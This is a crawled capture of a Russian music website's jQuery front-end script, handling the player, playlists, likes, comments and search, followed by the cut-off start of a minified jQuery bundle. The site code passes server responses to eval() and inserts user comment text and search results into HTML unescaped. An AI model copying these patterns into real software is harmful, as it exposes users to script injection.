    void 0 !== $(e).find("audio").attr("data-fixed-id") && (t = $(e).find("audio").attr("data-fixed-id")), console.log(t), $(a).attr("data-id", t), $(a).find(".player-mobile-menu__track-name").html($(e).find(".player__track-name").html()), $(a).find(".show-all-link_player-mobile-menu").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".ws-likes-comments__comments").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".player-mobile-menu__link-to-video").hide(), $(a).find(".player-mobile-menu__link-to-lyrics").hide(), $(a).find(".player-mobile-menu__link-to-notes").hide(), $(a).find(".player__likes span").html($(e).find(".player__likes span").html()).parent().attr("data-id", t).parent().removeClass("ws-likes-comments__likes_liked"), $(e).find(".player__likes").hasClass("player__likes_green") && $(a).find(".player__likes").parent().addClass("ws-likes-comments__likes_liked"), $(a).find(".ws-comments span").html(0), $(a).find(".ws-add-to-play-list").attr("data-id", t), $(e).find(".player__favorite").hasClass("player__favorite_in-favorites") ? $(a).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(a).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>"), $.post("/ajax/get_info.php", {
        id: t
    }).done(function(e) {
        console.log(e);
        try {
            e.videos && $(a).find(".player-mobile-menu__link-to-video").attr("href", e.url).show(), e.notes && $(a).find(".player-mobile-menu__link-to-notes").attr("href", e.url).show(), e.text && $(a).find(".player-mobile-menu__link-to-lyrics").attr("href", e.url).show(), e.comments && $(a).find(".ws-comments span").html(e.comments)
        } catch (e) {}
    })
}

function getRandomInt(e, a) {
    return Math.floor(Math.random() * (a - e)) + e
}

var cur_ind_offer_1 = 0;
function rand_bottom_offer() {
    var e = offers_bottom.length - 1;
    ++cur_ind_offer > e && (cur_ind_offer = 0);
    var a = offers_bottom[cur_ind_offer];
    $(".subplayer-link-mobile").attr("href", a.url).html(a.txt)
	e = offers_banner.length - 1;
    cur_ind_offer_1++;
    if (cur_ind_offer_1 > e) {
        cur_ind_offer_1 = 0;
    }
    var item = offers_banner[cur_ind_offer_1];
    $('body').find('.js-rotate-banner').attr('href', item.url).find('img').attr('src', item.src);
}
var imgActive = !1;
document.addEventListener ? document.addEventListener("DOMContentLoaded", lazyLoad) : window.addEventListener ? window.addEventListener("load", lazyLoad) : window.attachEvent && window.attachEvent("onload", lazyLoad), document.addEventListener("scroll", lazyLoad), window.addEventListener("resize", lazyLoad), window.addEventListener("orientationchange", lazyLoad);
var start_from_cookie = !1,
    save_audio_to_cookie = !0;
window.sounds = [], $(document).ready(function() {	/*	video_p = document.getElementById('pause_v');	if(video_p.loop == true) {		video_p.loop = true;	} else {		video_p.addEventListener('ended', function () {			this.currentTime = 0;			this.play();		}, false);
	}	*/    try {
        "true" == getCookie("audio_loop") && $("body").addClass("audio_loop")
    } catch (e) {
        console.log(e)
    }
    symbolLimit(), mobileButtons(), $("body").on("click", ".container-close", function(e) {
        var a = $(e.target);
        $(a).closest(".player-container").find('input[type="radio"]').attr("checked", !1)
    }), 
		$("body").on("click touchend", ".ws-label", function() {
			console.log("in");
			try {
				// !0 !== $(this).hasClass("ws-label_active") ? (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".ws-container").removeClass("active"),
					// $(this).siblings(".ws-container").addClass("active"),
					// $(this).toggleClass("ws-label_active"), 
					// $("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active")
				// ) : 
				// (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active"),
					// $(this).siblings(".ws-container").removeClass("active")
				// )

				if (!$(this).hasClass("ws-label_active")) {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".ws-container").removeClass("active");
					$(this).siblings(".ws-container").addClass("active");
					$(this).toggleClass("ws-label_active");
					$("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active");
					return false;
				}
				else {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active");
					$(this).siblings(".ws-container").removeClass("active");
					return false;
				}
			} catch (e) {
				console.log(e)
			}
    }), 
		$(".header-fixed-block__sorter").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(".header-fixed-menu").toggleClass("header-fixed-menu_visible")
    }), $(".player-mobile-menu-button").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(this).toggleClass("player-mobile-menu-button_x"), $(".player-mobile-menu").toggleClass("player-mobile-menu_visible")
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".player-mobile-menu").hasClass("player-mobile-menu_visible") && (a.closest(".fixed-player").length || a.hasClass("fixed-player") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-button").removeClass("player-mobile-menu-button_x"), $(".player-mobile-menu").removeClass("player-mobile-menu_visible")))
    }), $("body").on("click touchend", ".player__mobile-menu, .player-mobile-menu-button", function() {
        return !$(this).hasClass("player-mobile-menu-button_x") || $(this).hasClass(".player__mobile-menu") ? (setMenuSong($(this).closest(".player-container")), $("body").toggleClass("body-no-scroll"), $("#player-mobile-menu").toggleClass("player-mobile-menu-page_visible")) : ($("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), $("body").removeClass("body-no-scroll")), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        a.closest(".player__mobile-menu").length || a.hasClass("player__mobile-menu") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"))
    }), $("body").on("click touchend", ".mobile-navigation__label", function() {
        return $("body").toggleClass("body-no-scroll"), $(this).toggleClass("mobile-navigation__label_checked"), $(".main-navigation").toggleClass("main-navigation_visible"), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".main-navigation").hasClass("main-navigation_visible") && (a.closest(".mobile-navigation__label").length || a.hasClass("mobile-navigation__label") || a.closest(".main-navigation_visible").length || a.hasClass("main-navigation_visible") || ($("body").removeClass("body-no-scroll"), $(".mobile-navigation__label").removeClass("mobile-navigation__label_checked"), $(".main-navigation").removeClass("main-navigation_visible")))
    }), window.matchMedia("(max-width: 767px)").matches && $("span.nested-trigger").on("click", function() {
        $(this).closest("li.nested").hasClass("open-nested-menu") ? ($(this).closest("li.nested").removeClass("open-nested-menu"), console.log("hasClass")) : ($("li.nested").removeClass("open-nested-menu"), $(this).closest("li.nested").addClass("open-nested-menu"), console.log("doesnt hasClass"))
    }), $("body").on("click", ".player__play-pause-btn", function(e) {
        $("body").addClass("player-open"), $(this).toggleClass("player__play-pause-btn_active");
        var a = $(this).closest(".player-container"),
            t = $(a).find("audio");
        $(this).hasClass("player__play-pause-btn_pause") ? (audioPause(t), $(this).removeClass("player__play-pause-btn_pause")) : (audioPlay(t), $(this).addClass("player__play-pause-btn_pause")), window.matchMedia("(max-width: 767px)").matches && $(a).closest("#fixed-player").length < 1 && ($(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
    }).on("click", ".player__loop", function(e) {
        var a = !$("body").hasClass("audio_loop");
        return deleteCookie("audio_loop"), setCookie("audio_loop", a, {
            expires: 84600
        }), a ? $("body").hasClass("audio_loop") || $("body").addClass("audio_loop") : $("body").removeClass("audio_loop"), console.log(a, getCookie("audio_loop")), !1
    }).on("keyup", ".search__input", function(e) {
        var a = $(this).val(),
            t = $(this).closest("form").find(".search_list");
        t.length > 0 && t.remove(), a.length > 2 && $.get("/ajax/search_products.php", {
            query: a
        }).done(function(e) {
            if (console.log(e), e.suggestions.length > 0) {
                for (var a = '<div class="search_list">', t = 0; t < e.suggestions.length; t++) {
                    var o = e.suggestions[t];
                    a += '<a href="/media/' + o.data.url + '" title="' + o.value + '">' + o.value + "</a>"
                }
                a += "</div>", $("body").find(".search").append(a)
            }
        })
    }).on("submit", ".comment-respond-form", function() {
        var data = $(this).serialize();
        return $.post($(this).attr("action"), data + "&ajax=1").done(function(response) {
            var data = eval("(" + response + ")");
            if (void 0 !== data.error && data.error) {
                var err_text = "Неизвестная ошибка";
                switch (data.error) {
                    case "captcha":
                        err_text = "Неверно введена капча";
                        break;
                    case "empty_name":
                        err_text = "Введите имя";
                        break;
                    case "empty_comment":
                        err_text = "Введите комментарий"
                }
            } else {
                var c = data.comment,
                    coms = $("body").find(".comments"),
                    html = "";
                c.answer_to > 0 ? (console.log(1), html = '<div class="comment-response js-comment" data-id="' + c.id + '">', html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>', $(html).insertAfter($("body").find(".js-comment[data-id=" + c.answer_to + "]"))) : (console.log(2), html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>', html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>', coms.find(".comment-container").length > 0 ? coms.prepend(html) : coms.html(html));
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                com.hasClass("comment") && (com = com.parent()), console.log(c.id, com), com.fadeIn(500), $("html, body").animate({
                    scrollTop: com.offset().top
                }, 200), $("body").find(".comment-respond-form")[0].reset()
            }
        }), !1
    }).on("submit", ".form-feedback", function(e) {
        var a = $(this).serialize(),
            t = this;
        return $.post($(this).attr("action"), a + "&ajax=1&referer=" + encodeURIComponent(location.href) + "&page_title=" + encodeURIComponent(document.title)).done(function(e) {
            "error" == e || ($(t).html("Ваше сообщение отправлено"), setTimeout(function() {
                $(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")
            }, 1500))
        }).fail(function() {}), !1
    }).on("submit", ".search", function() {
        var e = $(this).serialize();
        return "keyword=" != e && updatePage($(this).attr("action") + "?" + e), !1
    }).on("click", ".filters-item-more", function() {
        var e = 0,
            a = $(this).attr("data-text-next");
        $(this).attr("data-text-next", $(this).html()), $(this).html(a), $(this).hasClass("js-active") ? (e = 1, $(this).removeClass("js-active")) : $(this).addClass("js-active"), e ? $(this).closest(".filters").find(".filters-item-outer").fadeOut(500) : $(this).closest(".filters").find(".filters-item-outer").fadeIn(500).css("display", "block")
    }).on("error", "audio", function() {
        nextSong()
    }).on("click", ".player__next-btn", function() {
        nextSong()
    }).on("click", '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var e = $(this).prop("old_checked");
        !0 !== e && (e = !1), e && $(this).prop("checked", !1), $(this).closest("body").find('input[type="radio"]').prop("old_checked", !1), $(this).prop("old_checked", $(this).prop("checked"))
    }).on("click", '.modal-opener[data-modal="feedback"]', function() {
        $("body").find('input[id="tab-video"]').length > 0 ? $("body").find("#error_2").closest(".filters-item").show() : $("body").find("#error_2").closest(".filters-item").hide()
    }).on("click touchend", ".player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist", function() {
        var e = 0;
        if ($(this).hasClass("song-counters-block__add-to-playlist") ? e = $(this).attr("data-id") : $(this).hasClass("ws-add-to-play-list") ? e = $(this).closest(".player-mobile-menu__container").attr("data-id") : void 0 != (e = $(this).closest(".player-container").find("audio").attr("data-id")) && "" != e || (e = $(this).closest(".player-container").find("audio").attr("data-fixed-id")), console.log(e), void 0 !== e) {
            var a = !$(this).hasClass("player__favorite_in-favorites"),
                t = $("body").find(".player-mobile-menu__container");
            $(t).attr("data-id") == e && (a ? $(t).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(t).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>")), a ? ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites")) : ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"));
            var o = $("body").find(".song-counters-block__add-to-playlist");
            o.length > 0 && (a ? $(o).html("Удалить из плейлиста").addClass("player__favorite_in-favorites") : $(o).html("Добавить в плейлист").removeClass("player__favorite_in-favorites")), $.get("/ajax/add_to_playlist.php", {
                id: e
            }).done(function(e) {
                if (console.log(e), "auth" == e) $("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $(".login-modal").addClass("modal_visible");
                else if (parseInt(e.id)) {
                    $("body").find(".header-fixed-block__songs span").html(e.count);
                    var a = e.html.match(/<div class="favourites-playlist">([\S\s]*)<\/div>/i);
                    a.length > 1 && $("body").find(".favourites-playlist").html(a[1])
                }
            })
        }
        return !1
    }).on("change", ".player-video-input", function() {
        for (var e = $(this).parent().find("iframe"), a = 0; a < e.length; a++) $(e[a]).attr("src", $(e[a]).attr("data-src"))
    }).on("click", ".player__prev-btn", function() {
        prevSong()
    }).on("click", ".new-comment", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(".comment-respond-form");
        return e.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: e.offset().top
        }, 200), !1
    }).on("click", ".comment-respond", function() {
        var e = $(this).closest(".js-comment").attr("data-id"),
            a = $(".comment-respond-form");
        return $(a).find('input[name="answer_to"]').val(e), a.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: a.offset().top
        }, 200), !1
    }).on("change", ".track-controls__volume-control", function() {
        setVolume($(this).val())
    }).on("click", ".track-controls__seek-bar", function(e) {
        try {
            var a = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(a), 0 > a && (a = 0), a > 1 && (a = .95), isNaN(a) && (a = 0), $(this).val(a)
        } catch (e) {
            console.log(e)
        }
        return setTimeline($(this).val()), !1
    }).on("change", ".track-controls__seek-bar", function() {
        setTimeline($(this).val())
    }).on("click", ".close-mobile-button", function() {
        return $("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), !1
    }).on("click", ".modal-opener", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(this).data("modal");
        0 !== e.length && ($("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $("." + e + "-modal").addClass("modal_visible"))
    }).on("click", ".player__likes, .likes-button__counter", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this).find("span");
        return $(this).closest(".ws-likes-comments__likes").length > 0 ? (console.log("mobile"), $(this).closest(".ws-likes-comments__likes").hasClass("ws-likes-comments__likes_liked") ? $(this).closest(".ws-likes-comments__likes").removeClass("ws-likes-comments__likes_liked") : (a = 1, $(this).closest(".ws-likes-comments__likes").addClass("ws-likes-comments__likes_liked"))) : $(this).hasClass("likes-button__counter") ? (console.log("product"), $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green"))) : $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating.php", {
            id: e,
            rate: a
        }).done(function(o) {
            console.log(o), void 0 !== o.rating && o.rating > -1 && (t.html(o.rating), (t = $("body").find('.player-container .player__likes[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"), (t = $("body").find('.likes-button__counter[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"))
        }), !1
    }).on("click", ".comment-title__likes", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this);
        return $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating_comment.php", {
            id: e,
            rate: a
        }).done(function(e) {
            console.log(e), void 0 !== e.rating && e.rating > -1 && t.html(e.rating)
        }), !1
    }), $(document).on("click", function(e) {
        var a = $(e.target);
        a.hasClass("modal-container_visible") ? ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")) : a.hasClass("modal-close") && ($(".modal").removeClass("modal_visible"),
            $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $(document).keydown(function(e) {
        27 === e.keyCode && ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $("body").on("click", "a:not([download])", function() {
        var e = $(this).closest(".accordion-block");
        return e.length > 0 && $(e).find(".hidden-block").length > 0 ? ($(e).find(".hidden-block").toggle(), !1) : ($(this).closest(".player-mobile-menu__container").length > 0 && ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-page").removeClass("player-mobile-menu-page_visible")), "_blank" == $(this).attr("target") || (void 0 !== $(this).attr("href") && updatePage($(this).attr("href")), !1))
    });
    try {
        initJsDurations(), share2_init()
    } catch (e) {
        console.log(e)
    }
    window.onpopstate = function(e) {
        try {
            var a = location.protocol + "//" + location.host,
                t = location.href.replace(a, "");
            console.log("root : ", a), console.log("url : ", t), void 0 !== t && updatePage(t, !0)
        } catch (e) {
            console.log(e)
        }
    };
    try {
        var audio_id_from_cookie = getCookie("audio_id");
        if (void 0 != audio_id_from_cookie) {
            var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            audioPlay(a), start_from_cookie = 1
        }
    } catch (e) {
        console.log(e)
    }
});
var fixedPlayer = document.getElementById("fixed-player"),
    playerTimer = null;
try {
    var fixed = document.getElementById("player-mobile-menu");
    fixed.addEventListener("touchmove", function(e) {
        e.preventDefault()
    }, !1)
} catch (e) {
    console.log(e)
}
var cur_ind_offer = 0;
$(function() {
    "undefined" != typeof offers_bottom && offers_bottom.length > 0 && (cur_ind_offer = getRandomInt(0, offers_bottom.length - 1), rand_bottom_offer(), setInterval(function() {
        rand_bottom_offer()
    }, 4e4))
});

$(document).ready(function(){
    $('body').on('click touchend', '.js-close', function() {
        // $('body').find('.ws-label').removeClass('ws-label_active');
        // $('body').find('.main-navigation_mobile').removeClass('main-navigation_mobile_active');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked')
        // $(this).siblings('.ws-container').removeClass('active');
    });
})

--- FILE ---
content_type: application/javascript
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/design/default_1/js/bundle.min.js
body_size: 32970
content:
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){function n(e){var t=!!e&&"length"in e&&e.length,n=ie.type(e);return"function"!==n&&!ie.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e,t,n){if(ie.isFunction(t))return ie.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return ie.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(he.test(t))return ie.filter(t,e,n);t=ie.filter(t,e)}return ie.grep(e,function(e){return Z.call(t,e)>-1!==n})}function i(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function o(e){var t={};return ie.each(e.match(xe)||[],function(e,n){t[n]=!0}),t}function s(){G.removeEventListener("DOMContentLoaded",s),e.removeEventListener("load",s),ie.ready()}function a(){this.expando=ie.expando+a.uid++}function u(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(Ne,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:Ee.test(n)?ie.parseJSON(n):n)}catch(e){}ke.set(e,t,n)}else n=void 0;return n}function l(e,t,n,r){var i,o=1,s=20,a=r?function(){return r.cur()}:function(){return ie.css(e,t,"")},u=a(),l=n&&n[3]||(ie.cssNumber[t]?"":"px"),c=(ie.cssNumber[t]||"px"!==l&&+u)&&je.exec(ie.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{o=o||".5",c/=o,ie.style(e,t,c+l)}while(o!==(o=a()/u)&&1!==o&&--s)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}function c(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&ie.nodeName(e,t)?ie.merge([e],n):n}function f(e,t){for(var n=0,r=e.length;n<r;n++)Ce.set(e[n],"globalEval",!t||Ce.get(t[n],"globalEval"))}function p(e,t,n,r,i){for(var o,s,a,u,l,p,d=t.createDocumentFragment(),h=[],g=0,v=e.length;g<v;g++)if((o=e[g])||0===o)if("object"===ie.type(o))ie.merge(h,o.nodeType?[o]:o);else if(Fe.test(o)){for(s=s||d.appendChild(t.createElement("div")),a=(Le.exec(o)||["",""])[1].toLowerCase(),u=Oe[a]||Oe._default,s.innerHTML=u[1]+ie.htmlPrefilter(o)+u[2],p=u[0];p--;)s=s.lastChild;ie.merge(h,s.childNodes),s=d.firstChild,s.textContent=""}else h.push(t.createTextNode(o));for(d.textContent="",g=0;o=h[g++];)if(r&&ie.inArray(o,r)>-1)i&&i.push(o);else if(l=ie.contains(o.ownerDocument,o),s=c(d.appendChild(o),"script"),l&&f(s),n)for(p=0;o=s[p++];)He.test(o.type||"")&&n.push(o);return d}function d(){return!0}function h(){return!1}function g(){try{return G.activeElement}catch(e){}}function v(e,t,n,r,i,o){var s,a;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(a in t)v(e,a,n,r,t[a],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=h;else if(!i)return e;return 1===o&&(s=i,i=function(e){return ie().off(e),s.apply(this,arguments)},i.guid=s.guid||(s.guid=ie.guid++)),e.each(function(){ie.event.add(this,t,i,r,n)})}function m(e,t){return ie.nodeName(e,"table")&&ie.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function y(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function x(e){var t=Be.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function b(e,t){var n,r,i,o,s,a,u,l;if(1===t.nodeType){if(Ce.hasData(e)&&(o=Ce.access(e),s=Ce.set(t,o),l=o.events)){delete s.handle,s.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)ie.event.add(t,i,l[i][n])}ke.hasData(e)&&(a=ke.access(e),u=ie.extend({},a),ke.set(t,u))}}function w(e,t){var n=t.nodeName.toLowerCase();"input"===n&&qe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function T(e,t,n,r){t=J.apply([],t);var i,o,s,a,u,l,f=0,d=e.length,h=d-1,g=t[0],v=ie.isFunction(g);if(v||d>1&&"string"==typeof g&&!re.checkClone&&$e.test(g))return e.each(function(i){var o=e.eq(i);v&&(t[0]=g.call(this,i,o.html())),T(o,t,n,r)});if(d&&(i=p(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=ie.map(c(i,"script"),y),a=s.length;f<d;f++)u=i,f!==h&&(u=ie.clone(u,!0,!0),a&&ie.merge(s,c(u,"script"))),n.call(e[f],u,f);if(a)for(l=s[s.length-1].ownerDocument,ie.map(s,x),f=0;f<a;f++)u=s[f],He.test(u.type||"")&&!Ce.access(u,"globalEval")&&ie.contains(l,u)&&(u.src?ie._evalUrl&&ie._evalUrl(u.src):ie.globalEval(u.textContent.replace(_e,"")))}return e}function C(e,t,n){for(var r,i=t?ie.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ie.cleanData(c(r)),r.parentNode&&(n&&ie.contains(r.ownerDocument,r)&&f(c(r,"script")),r.parentNode.removeChild(r));return e}function k(e,t){var n=ie(t.createElement(e)).appendTo(t.body),r=ie.css(n[0],"display");return n.detach(),r}function E(e){var t=G,n=ze[e];return n||(n=k(e,t),"none"!==n&&n||(Xe=(Xe||ie("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement),t=Xe[0].contentDocument,t.write(),t.close(),n=k(e,t),Xe.detach()),ze[e]=n),n}function N(e,t,n){var r,i,o,s,a=e.style;return n=n||Ye(e),s=n?n.getPropertyValue(t)||n[t]:void 0,""!==s&&void 0!==s||ie.contains(e.ownerDocument,e)||(s=ie.style(e,t)),n&&!re.pixelMarginRight()&&Ve.test(s)&&Ue.test(t)&&(r=a.width,i=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=r,a.minWidth=i,a.maxWidth=o),void 0!==s?s+"":s}function S(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function j(e){if(e in tt)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}function D(e,t,n){var r=je.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function A(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=ie.css(e,n+De[o],!0,i)),r?("content"===n&&(s-=ie.css(e,"padding"+De[o],!0,i)),"margin"!==n&&(s-=ie.css(e,"border"+De[o]+"Width",!0,i))):(s+=ie.css(e,"padding"+De[o],!0,i),"padding"!==n&&(s+=ie.css(e,"border"+De[o]+"Width",!0,i)));return s}function q(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ye(e),s="border-box"===ie.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(i=N(e,t,o),(i<0||null==i)&&(i=e.style[t]),Ve.test(i))return i;r=s&&(re.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+A(e,t,n||(s?"border":"content"),r,o)+"px"}function L(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)r=e[s],r.style&&(o[s]=Ce.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&Ae(r)&&(o[s]=Ce.access(r,"olddisplay",E(r.nodeName)))):(i=Ae(r),"none"===n&&i||Ce.set(r,"olddisplay",i?n:ie.css(r,"display"))));for(s=0;s<a;s++)r=e[s],r.style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function H(e,t,n,r,i){return new H.prototype.init(e,t,n,r,i)}function O(){return e.setTimeout(function(){nt=void 0}),nt=ie.now()}function F(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)n=De[r],i["margin"+n]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function P(e,t,n){for(var r,i=(I.tweeners[t]||[]).concat(I.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function R(e,t,n){var r,i,o,s,a,u,l,c=this,f={},p=e.style,d=e.nodeType&&Ae(e),h=Ce.get(e,"fxshow");n.queue||(a=ie._queueHooks(e,"fx"),null==a.unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,ie.queue(e,"fx").length||a.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],l=ie.css(e,"display"),"inline"===("none"===l?Ce.get(e,"olddisplay")||E(e.nodeName):l)&&"none"===ie.css(e,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],it.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||ie.style(e,r)}else l=void 0;if(ie.isEmptyObject(f))"inline"===("none"===l?E(e.nodeName):l)&&(p.display=l);else{h?"hidden"in h&&(d=h.hidden):h=Ce.access(e,"fxshow",{}),o&&(h.hidden=!d),d?ie(e).show():c.done(function(){ie(e).hide()}),c.done(function(){var t;Ce.remove(e,"fxshow");for(t in f)ie.style(e,t,f[t])});for(r in f)s=P(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}}function M(e,t){var n,r,i,o,s;for(n in e)if(r=ie.camelCase(n),i=t[r],o=e[n],ie.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=ie.cssHooks[r])&&"expand"in s){o=s.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function I(e,t,n){var r,i,o=0,s=I.prefilters.length,a=ie.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var 